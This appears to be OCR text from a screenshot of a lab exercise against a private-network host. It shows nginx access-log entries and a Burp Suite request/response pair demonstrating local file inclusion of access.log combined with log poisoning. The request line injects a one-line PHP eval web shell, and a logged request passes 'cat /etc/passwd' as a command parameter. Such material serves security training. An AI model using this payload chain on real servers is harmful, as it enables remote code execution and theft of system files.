 /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 24961 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; de-de) AppleWebKit/533.20.25 (KHTML,
like Gecko) Version/5.0.4 Safari/533.20.27" 192.168.2.193 - - [09/Sep/2021:23:30:12 +1000] "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200
25021 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36" 192.168.2.193 - -
[09/Sep/2021:23:32:08 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&abc=cat%20/etc/passwd HTTP/1.1" 200 24410 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:32:08 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 24387 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:34:06 +1000] "GET /HELLO-WORLD! HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:34:14 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 24446 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:34:14 +1000] "GET /css/styles.css HTTP/1.1" 200 2638
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to NoThx
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < > Target: http://192.168.2.133 HTTP/1
Request
Pretty Raw Hex \n
1 GET /HELLO-WORLD! <?php @eval($_REQUEST[666])?> HTTP/1.1
2 Host: 192.168.2.133
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Thu, 09 Sep 2021 13:34:06 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 570
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found
</h1>
</center>
12 <hr>
<center>